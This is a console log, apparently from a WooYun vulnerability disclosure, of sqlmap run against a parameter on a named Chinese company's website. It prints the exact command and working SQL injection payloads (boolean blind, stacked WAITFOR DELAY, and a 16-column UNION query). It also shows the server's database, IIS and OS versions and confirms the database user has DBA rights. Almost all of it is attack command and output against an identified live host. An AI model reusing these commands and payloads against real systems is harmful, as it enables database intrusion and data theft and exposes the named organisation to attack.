 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -u http://www.dfcv.com.cn/ModelPages/Company/Board.aspx?type=JS --is-dba
sqlmap {1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:00:31
[17:00:32] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:00:32] [INFO] testing connection to the target URL
[17:00:32] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: type (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=JS' AND 4863=4863 AND 'bQGm'='bQGm
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: type=JS';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: type=JS' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(1
07)+CHAR(98)+CHAR(113)+CHAR(112)+CHAR(104)+CHAR(110)+CHAR(78)+CHAR(113)+CHAR(70)
+CHAR(82)+CHAR(69)+CHAR(103)+CHAR(115)+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(112)+C
HAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[17:00:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:00:32] [INFO] testing if current user is DBA
current user is DBA: True
[17:00:32] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\www.dfcv.com.cn'
www.wooyun.org
[*] shutting down at 17:00:32